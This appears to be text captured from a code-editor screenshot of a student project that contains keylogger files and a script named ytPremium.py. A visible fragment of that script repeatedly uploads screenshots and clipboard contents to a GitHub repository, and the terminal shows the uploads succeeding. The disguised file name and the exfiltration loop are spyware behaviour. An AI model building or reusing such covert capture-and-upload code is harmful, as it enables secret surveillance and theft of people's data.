 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
2
ytPremium.py RealkeyLogger2grp.py Assignment1.md spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
180 if len(clipdata)!= 0:
181 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
182
183
184 time.sleep(5) # run every 30 seconds
185
186
187
188
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1241, in recv_into
return self.read(nbytes, buffer)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 188, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:49:24 PM
11/5/2024